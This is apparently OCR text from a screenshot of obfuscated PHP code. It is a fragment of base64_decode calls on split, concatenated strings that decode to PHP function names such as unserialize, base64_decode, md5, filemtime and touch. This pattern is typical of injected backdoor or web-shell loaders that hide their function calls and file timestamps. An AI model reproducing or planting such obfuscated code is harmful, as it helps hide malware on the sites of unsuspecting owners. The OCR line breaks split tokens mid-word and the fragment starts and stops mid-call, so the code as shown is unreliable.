
4_decode(
'c3Ry'
.
'c'
.
'G9z'
),base64_decode(
'YX
JyY'
.
'Xlf'
.
'a'
.
'2V5X2'
.
'V4aXN0c'
.
'w='
.
'='
),b
ase64_decode(
'a'
.
'XNfY'
.
'XJyYXk='
),base64_de
code(
'aXNfYXJy'
.
'YX'
.
'k='
),base64_decode
(
''
.
'am'
.
'9pbg=='
),base64_decode(
'dW'
.
'5zZX
J'
.
'pY'
.
'Wxpe'
.
'mU='
),base64_decode(
'Ym'
.
'Fz
Z'
.
'TY0X2'
.
'RlY'
.
'29'
.
'kZQ=='
),base64_decode
(
'YmF'
.
'z'
.
'Z'
.
'TY'
.
'0X2RlY29'
.
'kZQ'
.
'=='
),b
ase64_decode(
''
.
'YX'
.
'JyYXlfa2V5X2V4aXN
0'
.
'c'
.
'w'
.
'='
.
'='
),base64_decode(
'aXNfY
X'
.
'J'
.
'yYX'
.
'k'
.
'='
),base64_decode(
'aXNfYXJ
yY'
.
'Xk='
),base64_decode(
'am'
.
'9pb'
.
'g=='
),b
ase64_decode(
'dW'
.
'5'
.
'zZXJ'
.
'p'
.
'YWxpemU
='
),base64_decode(
'c3'
.
'ByaW50Zg='
.
'='
),base
64_decode(
''
.
'Y'
.
'3JjMzI'
.
'='
),base64_decode
(
'Y'
.
'XJyYX'
.
'l'
.
'fa'
.
'2V5X2V4aXN0c'
.
'w'
.
'=
='
),base64_decode(
'aXNfYXJyYXk='
),base64_dec
ode(
''
.
'aXNf'
.
'YXJyYXk='
),base64_decode(
'am
9'
.
'pbg=='
),base64_decode(
''
.
'c3Vic3Ry'
),bas
e64_decode(
''
.
'bWQ1'
),base64_decode(
'Y2xlY
X'
.
'JzdG'
.
'F0Y2FjaGU='
),base64_decode(
'aXNfZ
mlsZQ=='
),base64_decode(
''
.
'ZmlsZ'
.
'W1'
.
'0aW
1l'
),base64_decode(
'dGltZQ=='
),base64_decode
(
'ZmlsZXNp'
.
'emU'
.
'='
),base64_decode(
'dG'
.
'9
1Y'
.
'2'
.
'g'
.
'='
),base64_decode(
''
.
'c